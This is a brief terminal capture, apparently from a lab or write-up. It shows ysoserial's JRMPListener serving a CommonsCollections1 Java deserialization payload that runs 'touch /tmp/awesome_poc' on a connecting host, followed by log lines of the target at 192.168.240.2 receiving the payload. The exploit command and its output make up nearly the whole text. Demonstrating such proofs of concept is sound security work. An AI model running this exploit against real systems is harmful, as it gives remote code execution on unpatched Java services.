 ┌──(root💀kali)-[/home/kali/ysoserial]
└─# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections1 "touch /
tmp/awesome_poc"
* Opening JRMP listener on 7777
Have connection from /192.168.240.2:36336
Reading message...
Is DGC call for [[0:0:0, -1088905009]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.240.2:36338
Reading message...
Is DGC call for [[0:0:0, -1088905009]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.240.2:36340